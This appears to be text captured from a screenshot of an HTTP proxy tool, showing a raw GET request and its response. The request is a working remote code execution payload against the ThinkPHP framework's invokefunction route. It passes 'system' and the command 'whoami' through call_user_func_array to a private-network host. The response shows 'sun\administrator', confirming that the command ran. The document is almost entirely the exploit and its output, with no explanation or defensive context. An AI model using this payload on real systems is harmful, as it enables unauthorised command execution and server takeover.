 Pretty Raw Hex \n
1 GET /index.php?s=/Index/\think\app/invokefunction&
function=call_user_func_array&vars[0]=system&
vars[1][]=whoami HTTP/1.1
2 Host: 10.219.60.111
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.64 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh,zh-HK;q=0.9,zh-CN;q=0.8,en-US;q=0.7,en;q=0.6,zh-T
W;q=0.5
9 Connection: close
0
1
Pretty Raw Hex Render \n
sun\administrator sun\administrator